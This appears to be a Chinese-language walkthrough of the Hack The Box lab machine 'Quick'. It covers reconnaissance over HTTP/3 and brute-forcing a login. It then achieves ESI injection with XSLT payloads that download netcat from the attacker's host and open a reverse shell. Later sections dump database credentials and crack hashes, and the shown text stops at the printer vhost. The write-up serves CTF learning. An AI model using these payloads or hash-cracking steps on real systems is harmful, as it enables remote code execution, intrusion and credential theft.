基本信息

端口扫描

22和9001,注意还需要udp扫描(udp扫描需要root权限),443端口是udp,代表是HTTP/3 :

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ nmap -sC -sV 10.10.10.186

Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-06 15:01 CST
Nmap scan report for 10.10.10.186
Host is up (0.069s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
| 256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
|_ 256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
9001/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Quick | Broadband Services
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 117.27 seconds

9001

9001有个登录界面:

HTTP/3

要访问HTTP3的4423,我们需要使用Quic协议,有两种方式

  1. 使用Quiche
  2. 使用支持quiche/0.2.0协议的curl Docker 镜像
  3. 主流浏览器测试版本都支持,参见https://developers.cloudflare.com/http3/intro/curl-brew/

这里选用curl,quiche方式可以看参考资料

1
2
3
4
5
6
7
docker run -it --rm ymuski/curl-http3 curl -V


curl 7.71.0-DEV (x86_64-pc-linux-gnu) libcurl/7.71.0-DEV BoringSSL quiche/0.4.0
Release-Date: [unreleased]
Protocols: dict file ftp ftps gopher http https imap imaps pop3 pop3s rtsp smb smbs smtp smtps telnet tftp
Features: alt-svc AsynchDNS HTTP3 HTTPS-proxy IPv6 Largefile NTLM NTLM_WB SSL UnixSockets

直接进到docker容器里方便操作:

1
sudo docker run --net host --privileged -it --rm ymuski/curl-http3 /bin/bash

index

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
root@docker-desktop:/opt# curl --http3 https://10.10.10.186/

<html>
<title> Quick | Customer Portal</title>
<h1>Quick | Portal</h1>
<head>
<style>
ul {
list-style-type: none;
margin: 0;
padding: 0;
width: 200px;
background-color: #f1f1f1;
}

li a {
display: block;
color: #000;
padding: 8px 16px;
text-decoration: none;
}

/* Change the link color on hover */
li a:hover {
background-color: #555;
color: white;
}
</style>
</head>
<body>
<p> Welcome to Quick User Portal</p>
<ul>
<li><a href="index.php">Home</a></li>
<li><a href="index.php?view=contact">Contact</a></li>
<li><a href="index.php?view=about">About</a></li>
<li><a href="index.php?view=docs">References</a></li>
</ul>
</html>

有一些页面,我们可以去访问

contact

Contact里是一些人员信息:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
root@docker-desktop:/opt# curl --http3 https://10.10.10.186/index.php?view=contact
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
body {font-family: Arial, Helvetica, sans-serif;}
* {box-sizing: border-box;}

input[type=text], select, textarea {
width: 100%;
padding: 12px;
border: 1px solid #ccc;
border-radius: 4px;
box-sizing: border-box;
margin-top: 6px;
margin-bottom: 16px;
resize: vertical;
}

input[type=submit] {
background-color: #4CAF50;
color: white;
padding: 12px 20px;
border: none;
border-radius: 4px;
cursor: pointer;
}

input[type=submit]:hover {
background-color: #45a049;
}

.container {
border-radius: 5px;
background-color: #f2f2f2;
padding: 20px;
}
</style>
</head>
<body>
<h1>Quick | Contact</h1>

<div class="container">
<form action="/">
<label for="fname">First Name</label>
<input type="text" id="fname" name="firstname" placeholder="Your name..">

<label for="lname">Last Name</label>
<input type="text" id="lname" name="lastname" placeholder="Your last name..">

<label for="country">Country</label>
<select id="country" name="country">
<option value="australia">Australia</option>
<option value="canada">Canada</option>
<option value="usa">USA</option>
</select>

<label for="subject">Subject</label>
<textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

<input type="submit" value="Submit">
</form>
</div>

</body>
</html>

about

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
root@docker-desktop:/opt# curl --http3 https://10.10.10.186/index.php?view=about<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
body {
font-family: Arial, Helvetica, sans-serif;
margin: 0;
}

html {
box-sizing: border-box;
}

*, *:before, *:after {
box-sizing: inherit;
}

.column {
float: left;
width: 33.3%;
margin-bottom: 16px;
padding: 0 8px;
}

.card {
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
margin: 8px;
}

.about-section {
padding: 50px;
text-align: center;
background-color: #474e5d;
color: white;
}

.container {
padding: 0 16px;
}

.container::after, .row::after {
content: "";
clear: both;
display: table;
}

.title {
color: grey;
}

.button {
border: none;
outline: 0;
display: inline-block;
padding: 8px;
color: white;
background-color: #000;
text-align: center;
cursor: pointer;
width: 100%;
}

.button:hover {
background-color: #555;
}

@media screen and (max-width: 650px) {
.column {
width: 100%;
display: block;
}
}
</style>
</head>
<body>

<div class="about-section">
<h1>Quick | About Us </h1>
</div>

<h2 style="text-align:center">Our Team</h2>
<div class="row">
<div class="column">
<div class="card">
<img src="/w3images/team1.jpg" alt="Jane" style="width:100%">
<div class="container">
<h2>Jane Doe</h2>
<p class="title">CEO & Founder</p>
<p>Quick Broadband services established in 2012 by Jane.</p>
<p>jane@quick.htb</p>
</div>
</div>
</div>

<div class="column">
<div class="card">
<img src="/w3images/team2.jpg" alt="Mike" style="width:100%">
<div class="container">
<h2>Mike Ross</h2>
<p class="title">Sales Manager</p>
<p>Manages the sales and services.</p>
<p>mike@quick.htb</p>
</div>
</div>
</div>

<div class="column">
<div class="card">
<img src="/w3images/team3.jpg" alt="John" style="width:100%">
<div class="container">
<h2>John Doe</h2>
<p class="title">Web Designer</p>
<p>Front end developer.</p>
<p>john@quick.htb</p>
</div>
</div>
</div>
</div>

</body>
</html>

docs

两个pdf:

1
2
3
4
5
6
7
8
9
10
11
12
13
root@docker-desktop:/opt# curl --http3 https://10.10.10.186/index.php?view=docs
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">

<h1>Quick | References</h1>
<ul>
<li><a href="docs/QuickStart.pdf">Quick-Start Guide</a></li>
<li><a href="docs/Connectivity.pdf">Connectivity Guide</a></li>
</ul>
</head>
</html>

Connectivity.pdf & QuickStart.pdf

下载下来查看:

1
2
curl --http3 https://10.10.10.186/docs/Connectivity.pdf -o Connectivity.pdf
curl --http3 https://portal.quick.htb/docs/QuickStart.pdf -o QuickStart.pdf

得到一个密码:Quick4cc3$$

用户名字典 & 爆破

我们得到了一个密码,可能需要一个账号去登录9001端口的页面。

注意前面contact页面有一些用户信息,9001端口clients里是一些公司信息和国家信息:

这些信息组合成邮箱地址,使用得到密码进行爆破,最终得到一组有效账号:

1
elisa@wink.co.uk : Quick4cc3$$

Esigate

有个功能,使用的是Esigate:

搜索能够找到相关ESI注入:

那么我们就需要三步:

  1. 传nc

  2. 给nc添加执行权限

  3. 反弹shell

    就是提交payload得到一个id,然后搜索id触发命令:

getshell

三步依次进行,getshell:

wget.xsl

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[wget http://10.10.14.2:7778/nc -O vnc]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>

chmod.xsl

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[chmod 777 vnc]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>

shell.xsl

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[./vnc -e /bin/sh 10.10.14.2 9001 ]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>

payload

1
2
3
4
5
<esi:include src="http://10.10.14.2:7778/wget.xml" stylesheet="http://10.10.14.2:7778/wget.xsl"></esi:include>

<esi:include src="http://10.10.14.2:7778/chmod.xml" stylesheet="http://10.10.14.2:7778/chmod.xsl"></esi:include>

<esi:include src="http://10.10.14.2:7778/shell.xml" stylesheet="http://10.10.14.2:7778/shell.xsl"></esi:include>

server log

整个流程大概就这样,xml是空的,xsl是payload:

1
2
3
4
5
6
7
8
9
python -m SimpleHTTPServer 7778
Serving HTTP on 0.0.0.0 port 7778 ...
10.10.10.186 - - [06/Aug/2020 16:04:50] "GET /wget.xsl HTTP/1.1" 200 -
10.10.10.186 - - [06/Aug/2020 16:04:50] "GET /wget.xml HTTP/1.1" 200 -
10.10.10.186 - - [06/Aug/2020 16:04:51] "GET /nc HTTP/1.1" 200 -
10.10.10.186 - - [06/Aug/2020 16:07:10] "GET /chmod.xsl HTTP/1.1" 200 -
10.10.10.186 - - [06/Aug/2020 16:07:54] "GET /chmod.xml HTTP/1.1" 200 -
10.10.10.186 - - [06/Aug/2020 16:12:54] "GET /shell.xsl HTTP/1.1" 200 -
10.10.10.186 - - [06/Aug/2020 16:12:54] "GET /shell.xml HTTP/1.1" 200 -

user flag

上面得到的shell,得到user.txt:

信息搜集

db.php里面有数据库连接信息:

1
2
3
4
5
6
7
8
9
10
11
sam@quick:~$ cd /var/www/html
cd /var/www/html
sam@quick:/var/www/html$ ls
ls
clients.php db.php home.php index.php login.php search.php ticket.php
sam@quick:/var/www/html$ cat db.php
cat db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
sam@quick:/var/www/html$

数据库

从数据库里得到账号和密码hash:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
sam@quick:/var/www/html$ mysql -u db_adm -p
mysql -u db_adm -p
Enter password: db_p4ss

Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 66
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| quick |
| sys |
+--------------------+
5 rows in set (0.00 sec)

mysql> use quick;
use quick;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
show tables;
+-----------------+
| Tables_in_quick |
+-----------------+
| jobs |
| tickets |
| users |
+-----------------+
3 rows in set (0.00 sec)

mysql> select * from users;
select * from users;
+--------------+------------------+----------------------------------+
| name | email | password |
+--------------+------------------+----------------------------------+
| Elisa | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)

mysql>

加密方式

login.php里面代码,得到salt:

1
2
3
4
5
6
7
8
9
10
sam@quick:/var/www/html$ cat login.php
cat login.php
<?php
include("db.php");
if(isset($_POST["email"]) && isset($_POST["password"]))
{
$email=$_POST["email"];
$password = $_POST["password"];
$password = md5(crypt($password,'fa'));
...

爆破

我们想要知道srvadm的明文密码,已经有了hash,那就直接用字典加密生成hash后爆破匹配即可:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<?php
$handle = fopen("/usr/share/wordlists/rockyou.txt", "r");
if ($handle) {
while (($line = fgets($handle)) !== false)
{
$pass= "e626d51f8fbfd1124fdea88396c35d05";
$Password= MD5(crypt($line,'fa'))
if($pass==$Password)
{
echo "Hash Cracked Password is: "$line;
}
}

fclose($handle);
}
else {
//
echo "error opening the file.";
}
?>

得到密码是yl51pbx

printer

在/var/www/目录还有个printer目录:

1
2
3
4
5
6
7
8
9
10
sam@quick:/var/www$ ls
ls
html jobs printer
sam@quick:/var/www$ cd printer
cd printer
sam@quick:/var/www/printer$ ls
ls
add_printer.php db.php favicon.ico home.php index.php printers.php
css escpos-php fonts images job.php
sam@quick:/var/www/printer$

查看配置文件:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
sam@quick:/var/www/printer$ cd /etc/apache2/sites-enabled
cd /etc/apache2/sites-enabled
sam@quick:/etc/apache2/sites-enabled$ ls
ls
000-default.conf
sam@quick:/etc/apache2/sites-enabled$ cat 000-default.conf
cat 000-default.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com

ServerAdmin webmaster@localhost
DocumentRoot /var/www/html

# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn

ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined

# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
<VirtualHost *:80>
AssignUserId srvadm srvadm
ServerName printerv2.quick.htb
DocumentRoot /var/www/printer
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet


